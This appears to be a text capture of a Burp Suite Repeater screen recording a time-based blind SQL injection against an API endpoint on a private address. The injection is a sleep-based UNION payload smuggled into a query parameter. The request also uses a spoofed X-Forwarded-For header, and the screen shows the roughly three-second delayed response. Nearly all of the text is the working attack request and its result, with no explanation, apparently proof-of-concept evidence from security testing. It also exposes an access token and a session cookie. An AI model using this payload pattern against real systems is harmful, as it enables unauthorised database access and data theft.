 Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to surferxyz
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
101 × 105 × 106 × 107 × 108 × 109 × 110 × 111 × 112 × +
Send Cancel < > Target: https://192.168.0.105:8001 HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /api/immu/query?access_token=FPFBWAk5llPf3Phd5drTiez9Uks1749J&
user_name=test002&time=
mobile_day`+where+user_name='test001'+union+select+1+and(select+sleep(
3))%23 HTTP/2
2 Host: 192.168.0.105:8001
3 X-Forwarded-For: 127.0.0.1
4
5
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 22 Feb 2024 04:12:38 GMT
4 Content-Type: application/json; charset=UTF-8
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: POST, GET, PUT, DELETE
7 Access-Control-Allow-Headers: Content-Type, Authorization
8 Set-Cookie: PHPSESSID=f55f58c9e983f2bee5286817f44912e5; path=/;
secure; HttpOnly
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Strict-Transport-Security: max-age=63072000; includeSubDomains;
preload
13 X-Frame-Options: SAMEORIGIN
14
15 {
"total_bytes":"0.00",
"code":"E00",
"msg":"成功"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
It's empty in here
Add
Request cookies 0
Request headers 5
Response headers 12
Inspector
Notes
Done
605 bytes | 2,805 millis